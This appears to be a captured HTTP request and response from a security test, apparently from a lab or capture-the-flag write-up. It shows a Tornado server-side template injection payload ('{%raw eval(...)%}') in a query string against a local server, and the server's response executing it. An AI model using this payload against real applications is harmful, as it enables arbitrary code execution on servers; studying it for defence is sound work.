 Raw Params Headers Hex
GET /test?test={%raw+eval("123")%} HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match:
"7a2fb56254ade0089e23d6ce620b8c2a194b02a7"
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: TornadoServer/6.1
Content-Type: text/html; charset=UTF-8
Date: Sun, 13 Jun 2021 17:10:14 GMT
Etag: "1e3309f367327b7b6c022c90e58682d39ef9c036"
Content-Length: 150
Connection: close
<html><head><title>congratulations</title></head><body>
<script
type="text/javascript">alert("123");location.href='/adm
in.php';</script></body></html>